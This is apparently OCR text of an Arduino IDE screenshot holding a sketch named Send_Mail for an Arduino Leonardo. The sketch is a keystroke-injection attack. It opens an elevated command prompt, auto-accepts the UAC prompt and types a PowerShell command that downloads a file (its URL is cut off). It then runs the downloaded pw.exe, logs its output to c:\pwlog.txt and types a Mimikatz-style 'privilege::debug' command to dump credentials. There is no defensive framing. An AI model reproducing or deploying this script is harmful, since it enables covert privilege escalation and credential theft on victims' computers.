 Send_Mail | Arduino 1.8.9
Arquivo Editar Sketch Ferramentas Ajuda
Send_Mail
#include <Keyboard.h>
void typeKey(int key){
  Keyboard.press(key);
  delay(50);
  Keyboard.release(key);
}
void setup()
{
  Keyboard.begin();
  delay(3000);
  Keyboard.press(KEY_LEFT_CTRL);
  Keyboard.press(KEY_ESC);
  Keyboard.releaseAll();
  delay(1000);
  Keyboard.print("cmd");
  delay(1000);
Keyboard.press(KEY_LEFT_SHIFT) ;
Keyboard.press(KEY_LEFT_CTRL) ;
 typeKey(KEY_RETURN);
  delay(1000);
  Keyboard.press(KEY_LEFT_ALT);
  Keyboard.press(121);
  Keyboard.releaseAll();
   typeKey(KEY_RETURN);
  delay(300);
  Keyboard.print("powershell (new-object System.Net.WebClient).DownloadFile(
  typeKey(KEY_RETURN);
  delay(5000);
  Keyboard.print("%TEMP%\\pw.exe > c:\\pwlog.txt & type pwlog.txt;");
   typeKey(KEY_RETURN);
  delay(2000);
  Keyboard.print("privilege::debug");
   typeKey(KEY_RETURN);
Arduino Leonardo em COM4